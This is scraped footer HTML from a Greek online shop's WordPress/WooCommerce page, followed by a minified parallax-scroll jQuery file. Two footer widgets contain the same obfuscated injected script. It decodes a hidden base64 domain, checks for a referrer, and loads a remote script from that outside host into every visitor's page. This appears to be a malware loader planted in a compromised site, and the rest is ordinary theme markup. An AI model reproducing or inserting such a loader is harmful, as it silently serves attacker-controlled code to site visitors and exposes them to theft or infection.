<li><a href="https://e-penelope.gr/my-account/">Ο λογαριασμός μου</a></li>
<li><a href="https://e-penelope.gr/wishlist/">Wishlist</a></li>
<li><a href="https://e-penelope.gr/cart/">Το καλάθι μου</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Επικοινωνία</h5>			<div class="textwidget"><div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Εθνικής Αντιστάσεως 30, Κόρινθος<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 2741 600948<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 
info@e-penelope.gr <br>
</div>
<br>
<p><img src="https://e-penelope.gr/wp-content/uploads/2023/09/image002.png"></p></div>
		</div><div id="custom_html-122" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://e-penelope.gr/wishlist/">
				<span class="wishlist-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://e-penelope.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="basel-toolbar-compare basel-toolbar-item" title="Compare products">
			<a href="https://e-penelope.gr/compare/">
									<span class="compare-count">0</span>
								<span class="basel-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://e-penelope.gr/my-account/">
				<span class="basel-toolbar-label">
					My account				</span>
			</a>
		</div>
					</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/e-penelope.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03bc\u03b5 \u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1 &amp;ldquo;KOKKINO&amp;rdquo;","@id":"https:\/\/e-penelope.gr\/product-tag\/kokkino\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://e-penelope.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.4.2" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.4.2" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.4.2" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.4.2" id="basel-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/slick.min.js?ver=5.4.2" id="basel-slick-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=5.4.2" id="basel-justified-gallery-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.4.2" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.4.2" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.countdown.min.js?ver=5.4.2" id="basel-countdown-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.4.2" id="basel-packery-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.4.2" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/threesixty.min.js?ver=5.4.2" id="basel-threesixty-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/TweenMax.min.js?ver=5.4.2" id="basel-tween-max-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=5.4.2" id="basel-nanoscroller-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.panr.min.js?ver=5.4.2" id="basel-panr-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.parallax.min.js?ver=5.4.2" id="basel-parallax-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/vivus.min.js?ver=5.4.2" id="basel-vivus-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-index.min.js?ver=5.4.2" id="basel-dayjs-index-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs.min.js?ver=5.4.2" id="basel-dayjs-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-utc.min.js?ver=5.4.2" id="basel-dayjs-utc-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-timezone.min.js?ver=5.4.2" id="basel-dayjs-timezone-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/fastclick.min.js?ver=5.4.2" id="basel-fastclick-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.4.2" id="basel-parallax-scroll-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/device.min.js?ver=5.4.2" id="basel-device-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.4.2" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https://e-penelope.gr/cart/","ajaxurl":"https://e-penelope.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://e-penelope.gr/","shop_url":"https://e-penelope.gr/shop/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8a23689dd35a9b0314d3132e969c187e","fragment_name":"wc_fragments_8a23689dd35a9b0314d3132e969c187e"};
var basel_variation_gallery_data = null;
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/functions.min.js?ver=5.4.2" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8a23689dd35a9b0314d3132e969c187e","fragment_name":"wc_fragments_8a23689dd35a9b0314d3132e969c187e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Με την περιήγηση σε αυτόν τον ιστότοπο, συμφωνείτε με τη χρήση των cookies από εμάς.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
													<a href="https://e-penelope.gr/politikh-aporrhtou-cookies/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://e-penelope.gr/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.4.2
body_size: 1143
content:
!function(a){a(function(){a(window).width()<=1024||b.init()});var b={showLogs:!1,round:1e3,init:function(){if(this._log("init"),this._inited)return this._log("Already Inited"),void(this._inited=!0);this._requestAnimationFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){window.setTimeout(a,1e3/60)}}(),this._onScroll(!0)},_inited:!1,_properties:["x","y","z","rotateX","rotateY","rotateZ","scaleX","scaleY","scaleZ","scale"],_requestAnimationFrame:null,_log:function(a){this.showLogs&&console.log("Parallax Scroll / "+a)},_onScroll:function(b){var c=a(document).scrollTop(),d=a(window).height();this._log("onScroll "+c),a("[data-parallax]").each(a.proxy(function(e,f){var g=a(f),h=[],i=!1,j=g.data("style");void 0==j&&(j=g.attr("style")||"",g.data("style",j));var k,l=[g.data("parallax")];for(k=2;g.data("parallax"+k);k++)l.push(g.data("parallax-"+k));var m=l.length;for(k=0;k<m;k++){var n=l[k],o=n["from-scroll"];void 0==o&&(o=Math.max(0,a(f).offset().top-d)),o|=0;var p=n.distance,q=n["to-scroll"];void 0==p&&void 0==q&&(p=d),p=Math.max(0|p,1);var r=n.easing,s=n["easing-return"];if(void 0!=r&&a.easing&&a.easing[r]||(r=null),void 0!=s&&a.easing&&a.easing[s]||(s=r),r){var t=n.duration;void 0==t&&(t=p),t=Math.max(0|t,1);var u=n["duration-return"];void 0==u&&(u=t),p=1;var v=g.data("current-time");void 0==v&&(v=0)}void 0==q&&(q=o+p),q|=0;var w=n.smoothness;void 0==w&&(w=30),w|=0,(b||0==w)&&(w=1),w|=0;var x=c;x=Math.max(x,o),x=Math.min(x,q),r&&(void 0==g.data("sens")&&g.data("sens","back"),x>o&&("back"==g.data("sens")?(v=1,g.data("sens","go")):v++),x<q&&("go"==g.data("sens")?(v=1,g.data("sens","back")):v++),b&&(v=t),g.data("current-time",v)),this._properties.map(a.proxy(function(b){var c=0,d=n[b];if(void 0!=d){"scale"==b||"scaleX"==b||"scaleY"==b||"scaleZ"==b?c=1:d|=0;var e=g.data("_"+b);void 0==e&&(e=c);var f=(x-o)/(q-o)*(d-c)+c,j=e+(f-e)/w;if(r&&v>0&&v<=t){var k=c;"back"==g.data("sens")&&(k=d,d=-d,r=s,t=u),j=a.easing[r](null,v,k,d,t)}j=Math.ceil(j*this.round)/this.round,j==e&&f==d&&(j=d),h[b]||(h[b]=0),h[b]+=j,e!=h[b]&&(g.data("_"+b,h[b]),i=!0)}},this))}if(i){if(void 0!=h.z){var y=n.perspective;void 0==y&&(y=800);var z=g.parent();z.data("style")||z.data("style",z.attr("style")||""),z.attr("style","perspective:"+y+"px; -webkit-perspective:"+y+"px; "+z.data("style"))}void 0==h.scaleX&&(h.scaleX=1),void 0==h.scaleY&&(h.scaleY=1),void 0==h.scaleZ&&(h.scaleZ=1),void 0!=h.scale&&(h.scaleX*=h.scale,h.scaleY*=h.scale,h.scaleZ*=h.scale);var A="translate3d("+(h.x?h.x:0)+"px, "+(h.y?h.y:0)+"px, "+(h.z?h.z:0)+"px)",B="rotateX("+(h.rotateX?h.rotateX:0)+"deg) rotateY("+(h.rotateY?h.rotateY:0)+"deg) rotateZ("+(h.rotateZ?h.rotateZ:0)+"deg)",C="scaleX("+h.scaleX+") scaleY("+h.scaleY+") scaleZ("+h.scaleZ+")",D=A+" "+B+" "+C+";";this._log(D),g.attr("style","transform:"+D+" -webkit-transform:"+D+" "+j)}},this)),window.requestAnimationFrame?window.requestAnimationFrame(a.proxy(this._onScroll,this,!1)):this._requestAnimationFrame(a.proxy(this._onScroll,this,!1))}}}(jQuery);